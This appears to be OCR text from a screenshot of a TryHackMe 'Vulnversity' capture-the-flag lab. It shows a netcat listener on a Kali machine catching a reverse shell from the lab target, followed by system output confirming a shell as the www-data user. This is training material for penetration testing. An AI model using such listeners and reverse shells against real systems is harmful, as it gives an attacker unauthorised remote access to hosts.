 root@kali:/home/kali/tryhackme# nc -lnvp 9999
listening on [any] 9999 ...
connect to [10.9.8.33] from (UNKNOWN) [10.10.56.66] 48510
Linux vulnuniversity 4.4.0-142-generic #168-Ubuntu SMP Wed Jan 16 21:00:45 UTC 2019 x86_64 x86_64 x86_64 GNU/Linux
 15:01:56 up 31 min,  0 users,  load average: 0.00, 0.00, 0.04
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$
2:25 PM
41/119